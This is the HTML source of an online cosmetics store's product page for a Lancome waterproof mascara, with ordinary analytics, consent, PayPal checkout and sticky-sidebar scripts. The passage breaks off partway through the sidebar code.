

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html
body_size: 39381
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-en"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="en-en"><![endif]-->
<html  lang="en-en" dir="ltr" class="ltr">
	<head>
		<meta charset="utf-8" />
		<title>Hypnose Drama WaterProof Mascara - Lancome - Sabina</title>


    <script async>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        if (localStorage.getItem("consentGranted") === "true") {
            gtag('consent', 'default', {
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'ad_storage': 'granted',
                'analytics_storage': 'granted',
                'personalization_storage': 'granted',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500,
            });
        } else if (localStorage.getItem("consentSelection") === "true") {
            gtag("consent", "default", {
                ad_user_data: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                ad_personalization: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                ad_storage: localStorage.getItem("marketingCookie") === "true" ? "granted" : "denied",
                analytics_storage: localStorage.getItem("analyticsCookie") === "true" ? "granted" : "denied",
                personalization_storage: localStorage.getItem("preferencesCookie") === "true" ? "granted" :
                    "denied",
                functionality_storage: "granted",
                security_storage: "granted",
                wait_for_update: 500,
            });
        } else {
            gtag('consent', 'default', {
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500,
            });
        }


        gtag('js', new Date());

        gtag('config', 'G-98XZY395ZM');

    </script>

<!-- Google Tag Manager -->
<script data-keepinline="true">
/* vars for ajaxcart.js */
var product_id_prefix = "";
var product_identifier = "countryiso-idprod_idprodatrr";
var cod_lang = "en";
var country_iso = "us";

/* datalayer */
dataLayer = dataLayer || [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"USD","detail":{"products":[{"name":"Hypnose Drama WaterProof","id":"us-1467_2698","price":"33.86","brand":"LANCOME","category":"Eyelash Masks | To buy online","variant":"01 EXCESSIVE BLACK"}]}},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"us-1467_2698","ecomm_totalvalue":"33.86","ecomm_category":"Eyelash Masks | To buy online","ecomm_category_path":"Makeup>Eyes>Eyelash Mask"}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5X48NL');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
<!-- End Google Tag Manager -->




				
		<meta name="generator" content="PrestaShop" />

					<meta name="robots" content="index,follow" />
		
		<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="p:domain_verify" content="000beff578f16536f0e1c0ce3e6592da"/>
		<meta name="msvalidate.01" content="06696C87D0B1E17127D6ED74AA5C0F59" />
		<meta name="google-site-verification" content="7JVUpWfvnTtpJkcD_TaMupyjz4FR3tvPJmKwM2O0EuY" />
		<meta name="facebook-domain-verification" content="5uikwxlolzn1vma36wc6xl4x6cgyay" />
		
		

				
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://static1.sabinacdn.com/img/favicon.ico?1739830345" />
		<link rel="shortcut icon" type="image/x-icon" href="https://static1.sabinacdn.com/img/favicon.ico?1739830345" />
																																				<link rel="stylesheet" href="https://static3.sabinacdn.com/themes/pf_newfashionstore/css/cookies.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://static3.sabinacdn.com/themes/pf_newfashionstore/modules/sellboostfinder/assets/custom.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://live.sequracdn.com/assets/css/prestashop_rebranded_16.css" type="text/css" media="all"  />
																																								<link rel="stylesheet" href="https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_37426_18bbd04ac72e53fa9dda7daae69e7e89_all.css" type="text/css" media="all" data-matomo-href="https://static1.sabinacdn.com/themes/pf_newfashionstore/css/mtm/mtm_18bbd04ac72e53fa9dda7daae69e7e89.css" />
																			<script type="text/javascript">
var FancyboxI18nClose = 'Close';
var FancyboxI18nNext = 'Next';
var FancyboxI18nPrev = 'Previous';
var ajaxsearch = false;
var baseDir = 'https://www.sabina.com/';
var baseUri = 'https://www.sabina.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var coupon_campaign = [{"dto":"5 $ discount.","condition":"For purchases over 79 $","code":"BLUE5","dto_import":"5 $","minimum":79},{"dto":"10 $ discount.","condition":"For purchases over 149 $","code":"BLUE10","dto_import":"10 $","minimum":149},{"dto":"15 $ discount.","condition":"For purchases over 199 $","code":"BLUE15","dto_import":"15 $","minimum":199},{"dto":"30 $ discount.","condition":"For purchases over 399 $","code":"BLUE30","dto_import":"30 $","minimum":399}];
var currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 1;
var currencyRate = 1.15;
var currencySign = '$';
var displayList = false;
var ecc_ajaxlink = 'https://www.sabina.com/en/module/ec_customization/ajax';
var ece_ajaxurl = '/modules/ecelastic/ajax.php';
var ece_currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var ece_debug_scores = '0';
var ece_id_country = 21;
var ece_id_currency = 4;
var ece_id_lang = 3;
var ece_noresult_text = 'We did not find any results for your search';
var ece_price_type = 'countries';
var ece_regular_price = 'Regular price';
var ece_search_page = 'https://www.sabina.com/en/search';
var ece_show_all_results_text = 'Show all results';
var ecomm_product_cache_system = 1;
var id_lang = 3;
var id_zone = '2';
var instantsearch = false;
var isB2BUser = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var maxUnitsPerManufacturer = {"327":15};
var maxUnitsPerProduct = {"21":5,"259":5,"14":5,"17":5,"139":5,"23":5,"40":5,"15":3,"3":5,"75":5,"65":5,"67":5,"83":5,"88":5,"80":5,"327":3,"192":8};
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var mcc_ajaxlink = 'https://www.sabina.com/en/finish-order';
var mcc_currency = {"id":4,"name":"Dollar","iso_code":"USD","iso_code_num":"840","sign":"$","blank":"0","conversion_rate":"1.150000","deleted":"0","format":"1","decimals":"1","active":"1","prefix":"$ ","suffix":"","id_shop_list":null,"force_id":false};
var mcc_debug = false;
var mcc_enable_layercart = true;
var mcc_engraving = 'Engraving:';
var mcc_free = 'Free';
var mcc_gift = 'Gift';
var mcc_orcl = {"type":"cms","id":"6","url":"https:\/\/www.sabina.com\/en\/content\/6-shipping-and-delivery?content_only=1","fancybox":true,"name":"Shipping and delivery"};
var mcc_product = 'Product';
var mcc_products = 'Products';
var mcc_quantity = 'Quantity';
var mcc_remove = 'Remove';
var mcc_review_prod_info = ["brand","name","spacer5","description_short","quantity","customization","remove","spacer10","is_promotional"];
var mcc_there_are_x_products = 'There are [PRODNUM] products in your cart';
var mcc_there_is_one_product = 'There is one product in your cart';
var min_item = 'Please select at least one product';
var page_name = 'product';
var placeholder_blocknewsletter = 'Your e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var roundMode = 2;
var sabinaCouponConfig = {"thresholds":{"1":[[5,79],[10,149],[15,199],[30,399]],"2":[[5,79],[10,149],[15,199],[30,399]],"4":[[5,79],[10,149],[15,199],[30,399]],"5":[[50,790],[100,1490],[150,1990],[300,3600]],"8":[[55,880],[110,1660],[167,2220],[330,3900]],"9":[[37,589],[74,1112],[111,1500],[224,2900]]},"currencyId":4};
var sbFinder = {"config":{"selector":".sb-search-input","sourceLanguage":"en","isRtl":false,"country":"US","countryId":21,"subShopId":"shop|1","currency":"USD","currencySymbol":"$","group":"1","shopUrl":"https:\/\/www.sabina.com","testMode":false,"apiUrl":"https:\/\/api.sellboost.com","preloadActive":false,"zIndex":2147483637,"removeExistingListeners":false,"loadPricesUrl":null,"disableCache":false,"failoverUrl":"https:\/\/www.sabina.com\/en\/search_old?search_query=","cartPageUrl":"https:\/\/www.sabina.com\/en\/shopping-cart"},"preloader":{"shopDataUrl":"https:\/\/api.sellboost.com\/shop\/data?shopUrl=https%3A%2F%2Fwww.sabina.com","runOnDomLoaded":true,"preloadTemplate":"<div id=\"sb-finder-preload\">\n    <div class=\"sb-finder-preload-content\">\n        <div>\n            <svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\">\n                <line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line>\n            <\/svg>\n        <\/div>\n    <\/div>\n<\/div>","cssSelectors":"#search_query_top, #search_query_404"},"apiShopData":null};
var static_token = '406b613d90c0ed66c227fee464263070';
var token = 'f02890be949ea303d1a9d29f1d46e93b';
var usingSecureMode = true;
var zone_standard_shipping_cost = 39;
</script>

							<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js?1591361990" ></script>
							<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/15-jquery.total-storage.min.js?1603303014" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/15-jquery.uniform-modified.js?1603303014" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/growl/jquery.growl.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/jquery.sticky-sidebar.min.js?1603303014" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.chosen.js?1603303011" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/cluetip/jquery.cluetip.js?1603303011" ></script>
							<script type="text/javascript" src="/modules/pstbannercountdownpro/views/js/jquery.countdown.min.js?1603303012" ></script>
							<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js?1704210074" ></script>
							<script type="text/javascript" src="/js/jquery/ui/jquery.ui.widget.min.js?1603303011" ></script>
							<script type="text/javascript" src="/modules/ws_productreviews/views/js/jquery.fileupload.js?1603303013" ></script>
							<script type="text/javascript" src="/modules/ws_productreviews/views/js/jquery.rating.pack.js?1603303013" ></script>
							<script type="text/javascript" src="/modules/mccheckout/assets/chosen/chosen.jquery.js?1603303011" ></script>
							<script type="text/javascript" src="/themes/pf_newfashionstore/js/autoload/wow.min.js?1603303014" ></script>
							<script type="text/javascript" src="https://static1.sabinacdn.com/themes/pf_newfashionstore/cache/v_23289_03052d6f39e03b1d371589d0f7873a3c.js" ></script>
							<script type="text/javascript" src="https://static3.sabinacdn.com/themes/pf_newfashionstore/js/cookies.js" ></script>
							<script type="text/javascript" src="https://tracking.trovaprezzi.it/javascripts/tracking-vanilla.min.js" ></script>
							<script type="text/javascript" src="https://use.fontawesome.com/5b43f1fbfd.js" ></script>
						<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/clamp.js" ></script>
			<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/modernizr.js" ></script>
			<script src="https://static2.sabinacdn.com/themes/pf_newfashionstore/js/jquery.sticky-kit.min.js" ></script>
				<style type="text/css">.promotions-body .promotion-meta .promotion-meta-inner {
margin: 0 auto !important;
display: block;
}</style><script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>

	<meta property="og:type" content="product" />
	<meta property="og:url" content="https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html" />
	<meta property="og:title" content="Hypnose Drama WaterProof" />
	<meta property="og:site_name" content="Sabina" />
	<meta property="og:description" content="" />
			<meta property="og:image" content="https://static3.sabinacdn.com/1501-large_default/hypnose-drama-waterproof-mascara-lancome.jpg" />
		<meta property="product:pretax_price:currency" content="USD" />
	<meta property="product:price:amount" content="33.86" />
	<meta property="product:price:currency" content="USD" />


<style type="text/css">
                                                            #pstBannerCountdown-1 .pbc-main .pbc-count {
                        background-color: #ffffff;
                    }
                                                                            #pstBannerCountdown-1 .pbc-main .pbc-count {
                        color: #333333 !important;
                    }
                                                        #pstBannerCountdown-1 .pbc-main .pbc-highlight .pbc-count {
                    color: #333333 !important;
                }
                                        #pstBannerCountdown-1 .pbc-main .pbc-label {
                    color: rgb(255, 255, 255) !important;
                }
                                        #pstBannerCountdown-1 .pstbannercountdown {
                    border-color: #e1e1e1 !important;
                }
                                                    
            
            
            
            
                                                                    #pstBannerCountdown-2 .pbc-main .pbc-count {
                        background-color: #ffffff;
                    }
                                                                            #pstBannerCountdown-2 .pbc-main .pbc-count {
                        color: #333333 !important;
                    }
                                                        #pstBannerCountdown-2 .pbc-main .pbc-highlight .pbc-count {
                    color: #333333 !important;
                }
                                        #pstBannerCountdown-2 .pbc-main .pbc-label {
                    color: rgb(255, 255, 255) !important;
                }
                                        #pstBannerCountdown-2 .pstbannercountdown {
                    border-color: #e1e1e1 !important;
                }
                                                    
            
            
            
            
                        
    
    </style>

<script type="text/javascript">
    var pbc_labels = ['days', 'hours', 'minutes', 'seconds'];
    var pbc_labels_lang = {
        'days': 'días',
        'hours': 'horas',
        'minutes': 'minutos',
        'seconds': 'segundos'
    };
    var pbc_labels_lang_1 = {
        'days': 'día',
        'hours': 'hora',
        'minutes': 'minuto',
        'seconds': 'segundo'
    };
    var pbc_offer_txt = "Offer ends in:";
    var pbc_psv = 1.6;
    var pbc_ajax_url = "/modules/pstbannercountdownpro/ajax.php";
    var pbc_static_token = "406b613d90c0ed66c227fee464263070";
</script><!-- ProductVideo vars -->
<script type="text/javascript">
var pv_force_thumb_size = '0';
var pv_disable_autosize = '0';
var pv_disable_replace = '0';
var pv_hide_image_container = '0';
var pv_side_position = '0';
var pv_thumb_add_width = '0';
var pv_image_zindex = '999';
var pv_load_delay = '0';
var pv_deep_select = '0';
var pv_thumb_dir = '0';
var pv_default = '0';
var pv_auto = '0';
var pv_limit = '0';
var pv_click_to_activate = '0';
var pv_rel = '0';
var pv_cont = '1';
var pv_info = '0';
var pv_priv = '1';
var pv_pos = '2';
var pv_vim_portait = '1';
var pv_vim_loop = '1';
var pv_vim_byline = '1';
var pv_vim_badge = '1';
var pv_vim_title = '1';
var pv_vim_autoplay = '1';
var pv_force_hide_preview = '0';
var pv_force_button = '0';
var pv_force_controls = '0';
var pv_force_close = '0';
var pv_no_padding = '0';
var pv_fancy_link = '1';
var pv_main_image = '';
var pv_image_container = '';
var pv_videoholder_placement = '';
var pv_clt = 'li';
var pv_custom_img_slider = '0';
var pv_custom_img_slider_selector = '';
var pv_list_cust_holder = '';
var pv_list_cust_button_holder = '';
var pv_list_cust_filter = '';
var pv_list_cust_selector = '';
var pv_vim_color = '#00adef';
var pv_thumb_before = ''; 
var pv_thumb_after = ''; 
 
var pv_video_list = false;

</script>
		<script type="text/javascript">
		 	new WOW().init();
		</script>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link href='https://fonts.googleapis.com/css?family=Hind:400,300,500,600,700&display=swap' rel='stylesheet' type='text/css' />
		<link href='https://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700&display=swap' rel='stylesheet' type='text/css' />
		<link href='https://fonts.googleapis.com/css?family=Old+Standard+TT:400,400i,700&display=swap' rel='stylesheet' type='text/css' />

		<!-- FONT AWESOME 5 -->
		<link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>

		
				<link rel="canonical" href="https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html" />
		<link rel="alternate" hreflang="x-default" href="https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html" />
		<link rel="alternate" hreflang="es" href="https://www.sabina.com/es/mascaras-de-pestanas/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="en" href="https://www.sabina.com/en/eyelash-mask/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="fr" href="https://www.sabina.com/fr/mascaras/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="it" href="https://www.sabina.com/it/mascara-per-ciglia/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="de" href="https://www.sabina.com/de/mascara/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="pl" href="https://www.sabina.com/pl/maski-do-rzes/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="nl" href="https://www.sabina.com/nl/wimpermaskers/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="pt" href="https://www.sabina.com/pt/mascaras-de-pestanas/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="tw" href="https://www.sabina.com/tw/mascaras-de-pestanas/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="sv" href="https://www.sabina.com/sv/mascaror/1467-hypnose-drama-waterproof-mascara-lancome.html" /><link rel="alternate" hreflang="da" href="https://www.sabina.com/da/mascaraer/1467-hypnose-drama-waterproof-mascara-lancome.html" />										

		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->

		
	    <script>
	    	$.fn.xSticky = function(opts) {
				if (this.length == 0) {
					return this;
				}
				var $sidebar = this;
				var sidebarContainer;

				if (opts == undefined) {
					opts = {};
				}

				if (opts.container == undefined ) {
					console.error('container has to be declared.');
					return this;
				}
				else {
					sidebarContainer = $(opts.container);
				}

				if (opts.maxWidth == undefined) {
					opts.maxWidth = false;
				}


				var topoffset = 100;
				var wheight = $( window ).height();
				var cheight = $(sidebarContainer).height();
				sheight = $sidebar.height();
				var cposition = $(sidebarContainer).offset().top;
				var sposition = $sidebar.offset();
				var minpoint = false;
				var startpoint = 100;
				var lastscroll = 0;
				var shouldScroll = true;
				var lastup = 0;

				if (opts.debug) console.log('content position: '+cposition);
				if (opts.debug) console.log('sidebar position: ',sposition);
				$(document).ajaxSuccess(function() {
					reinit();
				});
				$(window).on('resize',function() {
					reinit();
				});

				function reinit() {
					if ( opts.maxWidth && ($(window).width()+scrollCompensate()) <= opts.maxWidth ) {
						shouldScroll = false;
						if (opts.debug) console.log('should not scroll');
						$(sidebarContainer).css('position','static');
						return;
					}
					else {
						if (opts.debug) console.log('should scroll');
						$(sidebarContainer).css('position','absolute');
						shouldScroll = true;
					}
					sidebarContainer = $(opts.container);
					if (opts.debug) console.log('reinit.');
					wheight = $( window ).height();
					cheight = $(sidebarContainer).height();
					sheight = $sidebar.height();
					cposition = $sidebar.offset().top;
					//console.log('sidebar offsettop: ',$(sidebarContainer));
					//console.log('merthrth: ',$sidebar);
					sposition = $sidebar.offset();

					lastscroll = 0;
					$(window).scroll();
				}

				(new MutationObserver(function(changes,observer) {
					//dom changes
					setTimeout(function() {
						reinit();
					},1000);
				})).observe($(this)[0], { subtree:true, childList:true, characterData:true });

				setTimeout(function() {
					sheight = $sidebar.height();
					$(window).trigger('scroll');
				},1000);x-robots-tag

				$(window).scroll(function() {
					if ( !shouldScroll ) {
						if (opts.debug) console.log('scroll event stopped');
						return;
					}
					if ( !startpoint ) startpoint = $(this).scrollTop();
					//current scroll pos: $(this).scrollTop()
					if ( $(this).scrollTop() < sposition.top) {
						//this is when the sidebar stays on the top
						$(sidebarContainer).css('top',0);
						//$(sidebarContainer).css('margin-top',topoffset);
						if (opts.debug) console.log('staysontop: '+$(this).scrollTop()+', cposition: '+cposition);
					}
					else if ( wheight > cheight && $(this).scrollTop() > cposition) {
						//this is when the sidebar stays on top always, because it's smaller than the visible area
						if (opts.debug) console.log('smaller: '+(sheight - $(this).scrollTop() - cheight +startpoint )+', max: '+(sheight)+', startpoint: '+startpoint+', wheight: '+wheight+', cheight: '+cheight);

						var posinside = (sheight - $(this).scrollTop() - cheight +cposition )
						if ( (sheight - $(this).scrollTop() - cheight +cposition ) > 1) {
							$(sidebarContainer).css('top',$(this).scrollTop()-cposition);

							var margintop;
							if ( posinside < topoffset) margintop = posinside;
							else margintop = topoffset;
							$(sidebarContainer).css('margin-top',margintop);
							$(sidebarContainer).css('bottom',false);
						}
						else {
							$(sidebarContainer).css('bottom',0);
							$(sidebarContainer).css('top',false);
						}
					}
					else if (wheight < cheight && $(this).scrollTop() > cposition + cheight-wheight) {
						//this is when the sidebar is bigger than the visible area
						if ( !minpoint ) minpoint = cposition + cheight-wheight; //$(this).scrollTop();
						if (lastscroll > $(this).scrollTop() ) {
							if (opts.debug) console.log('scrolling up');
							//this happens when scrolling up and the sidebar is bigger than the visible area
							if ( (sheight - $(this).scrollTop() - cheight +minpoint) < 0) {
								if (opts.debug) console.log('a');
								if ( lastup != 0 ) {
									$(sidebarContainer).css('top',lastup);
									lastup = 0;
								}
								//$(sidebarContainer).css('top', $(this).scrollTop() - minpoint);
								$(sidebarContainer).css('bottom', false);
							}
							else {
								if (opts.debug) console.log('khm');
               					$(sidebarContainer).css('bottom', false);
							}
							if (opts.debug) console.log('content is bigger: '+(sheight - $(this).scrollTop() - cheight +minpoint)+', max: '+(sheight)+', minpoint: '+minpoint+', wheight: '+wheight+', cheight: '+cheight+', lastscroll: '+lastscroll+', scrolltop: '+$(this).scrollTop());
						}
						else {
							//this happens on the bottom of the page and scrolling down
							if (opts.debug) console.log('scrolling down: ',(sheight - $(this).scrollTop() - cheight +minpoint));
							if ( (sheight - $(this).scrollTop() - cheight +minpoint) >= 0 ) {
							  	if (opts.debug) console.log('sheight: '+sheight+', scrolltop: '+$(this).scrollTop()+', cheight: '+cheight+', minpoint: '+minpoint+', shouldbe: '+(cposition + cheight-wheight));

							  	if ( minpoint > cposition + cheight-wheight ) {
							  		minpoint = cposition + cheight-wheight;
							  	}
								$(sidebarContainer).css('top', $(this).scrollTop() - minpoint);
							}
							else {
								if (opts.debug) console.log('should be fixed to bottom');
								$(sidebarContainer).css('bottom', 0);
								if ( parseFloat($(sidebarContainer).css('top')) > 0) {
									lastup = parseFloat($(sidebarContainer).css('top'));;
									$(sidebarContainer).css('top', false);
								}

							}
						}

					}

					if (lastscroll > $(this).scrollTop() && $(this).scrollTop() > cposition) {
						var tposition = $(sidebarContainer).offset().top;
						if ( tposition > $(this).scrollTop() ) {
							if (opts.debug) console.log('scrolling up, stickin\' up');
